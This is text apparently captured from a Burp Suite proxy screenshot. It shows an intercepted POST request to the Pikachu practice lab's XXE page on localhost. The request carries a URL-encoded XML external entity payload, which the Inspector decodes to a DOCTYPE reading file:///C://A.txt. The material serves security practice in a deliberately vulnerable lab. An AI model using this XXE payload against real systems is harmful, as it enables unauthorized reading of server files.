 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
--:--
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR ?
1 POST /pikachu-master/vul/xxe/xxe_1.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 212
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://127.0.0.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.198 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1/pikachu-master/vul/xxe/xxe_1.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: PHPSESSID=vmbfnqqjkaorii8m79aog989sp
18 Connection: close
19
20 xml=
%3C%3Fxml+version+%3D+%221.0%22+encoding%3D%22UTF-8%22+%3F%3E+%3C%21DOCTYPE+ANY%
5B+++++++%3C%21ENTITY+f+SYSTEM+%22file%3A%2F%2F%2FC%3A%2F%2FA.txt%22%3E%5D%3E+%3
Cx%3E%26f%3B%3C%2Fx%3E&submit=%E6%8F%90%E4%BA%A4
Selection
SELECTED TEXT
%3C%3Fxml+version+%3D+%221.0%22+enco
ding%3D%22UTF-8%22+%3F%3E+%3C%21DOCT
YPE+ANY%5B+++++++%3C%21ENTITY+f+SYST
EM+%22file%3A%2F%2F%2FC%3A%2F%2FA.tx
t%22%3E%5D%3E+%3Cx%3E%26f%3B%3C%2Fx%
3E
DECODED FROM: URL encoding
<?xml version = "1.0" encoding="UTF-
8" ?> <!DOCTYPE ANY[       <!ENTITY
f SYSTEM "file:///C://A.txt">]> <x>&
f;</x>
Cancel Apply changes